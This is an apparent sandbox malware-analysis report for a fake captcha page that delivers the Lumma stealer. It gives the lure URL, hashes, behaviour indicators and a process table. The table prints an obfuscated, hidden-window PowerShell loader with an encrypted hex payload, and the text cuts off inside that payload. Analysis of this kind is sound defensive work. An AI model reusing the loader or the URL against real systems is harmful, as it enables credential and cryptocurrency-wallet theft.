






| URL: | https://bot-detect05.b-cdn.net\Captcha-Verification-v3.html |
| Full analysis: | https://app.any.run/tasks/60a947ce-ab3e-46c4-8013-90eab3e42821 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | August 31, 2024, 10:07:35 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | E1A9ABC1A45C140992306072C580794A |
| SHA1: | E079A82EB083848CAB16549C1F389686E60453B9 |
| SHA256: | C1F8A92347FC2FEFE6C862DFA5FF12D73052783D9AE59B60352AC6C932496EB7 |
| SSDEEP: | 3:N8l2t6LHI7JVRGPcR1NG:2YtCu1wcLQ |
MALICIOUS
Scans artifacts that could help determine the target
- mshta.exe (PID: 6712)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 6712)
Run PowerShell with an invisible window
- powershell.exe (PID: 8)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 8)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 8)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 8)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 8)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 8)
Actions looks like stealing of personal data
- BitLockerToGo.exe (PID: 6244)
Stealers network behavior
- BitLockerToGo.exe (PID: 6244)
LUMMA has been detected (SURICATA)
- BitLockerToGo.exe (PID: 6244)
SUSPICIOUS
Process drops legitimate windows executable
- mshta.exe (PID: 6712)
- powershell.exe (PID: 8)
Executable content was dropped or overwritten
- mshta.exe (PID: 6712)
- powershell.exe (PID: 8)
Drops the executable file immediately after the start
- mshta.exe (PID: 6712)
- powershell.exe (PID: 8)
Cryptography encrypted command line is found
- powershell.exe (PID: 8)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 6712)


Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 6712)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 6712)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 8)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 8)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 8)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 8)
The process creates files with name similar to system file names
- powershell.exe (PID: 8)
Process drops SQLite DLL files
- powershell.exe (PID: 8)
Searches for installed software
- BitLockerToGo.exe (PID: 6244)
INFO
Checks proxy server information
- mshta.exe (PID: 6712)
- powershell.exe (PID: 8)
- slui.exe (PID: 3256)
Reads Internet Explorer settings
- mshta.exe (PID: 6712)
Reads Microsoft Office registry keys
- chrome.exe (PID: 4604)

Manual execution by a user
- powershell.exe (PID: 6164)
Application launched itself
- chrome.exe (PID: 4604)
The process uses the downloaded file
- mshta.exe (PID: 6712)
- powershell.exe (PID: 8)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 8)
Disables trace logs
- powershell.exe (PID: 8)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 8)
The executable file from the user directory is run by the Powershell process
- 0Aeon Timeline.exe (PID: 1216)
Reads the computer name
- BitLockerToGo.exe (PID: 6244)
Checks supported languages
- 0Aeon Timeline.exe (PID: 1216)
- BitLockerToGo.exe (PID: 6244)
Reads the software policy settings
- BitLockerToGo.exe (PID: 6244)
- slui.exe (PID: 3028)
- slui.exe (PID: 3256)
Executable content was dropped or overwritten
- chrome.exe (PID: 6948)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
161
Monitored processes
27
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 8 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function RFywn($kxCRcxH){return -split ($kxCRcxH -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$nMZrNVe = RFywn('D738274ED9BC0B1F2879691398A0835DC9C68E87A1B0565253CE6A3F6911E8F2741936BC9823A6E6F584A5A4C0056E12652649CE442020C7CBAAB3AFC34348FE90B08353436B4A8016766F5A5A3305C7E6E993987969348D2126ECFF14E8CEB9D6004561FB8F7D4A3471DF74A57DA9ABFA20BF72D538879E1194A0628900AE7B4AE0DC5C2DB84BE081F1E9FCF6BB66F157A363A3F4B36B8B2F08A04F7A3A3D3B9C76EC65545A1A8419B5DC6B832CCDC84CAA1D6C357F5C3EDE76220A1908ED2F0CA73C7A608E1800021FEDF6ABE58D3ADAACC4BF997694E07C3F87BB60602520DD79F89746F340EBA358815EACB21398B1755AC350CC561DF477B19A5C378969AEE8C906673F3C23BE0B61FC1182EEBE91DB3A20E1FF6E9DCD8033B07D80810FFD579226731174304DE23D2A27D0DC14423A451122DB18E0FAC06D0AF9ED5B3070456EF1397A9FF810BCA9BEE966DD14EB72B52D7BEAF7414D70EA6730F5C73CA6259D02D0671E8B52C452EEAE31ABA08D50D0272A9CE3A76F15501BCFC02E689950E5355A9A637E887855A836E32E0AA6B0ACAE732F092286DE1FAC29D81F6A9E031EDA69C8CEC8115567CF241DBBF95C70D5BB9CA3BE05F7E4EFEB2422D780F4007A251A6A7BB1DDDAAC3777B1862B147FD7D82D57DA4B5CD8D1A2A834E38C5242CB2AD012D192013330A3895A6C185A2A515F02426B2E7591C9C6624176CCC42FD17CCEB92E051B30FDCACECDFDB2B6CBB46E0A472386D059C176290F386584226231FBD9651ECEEE04EEC30C45B4B9097A096D7A8B32EB721BAFD9D15051A42F2CEDF6A0E508E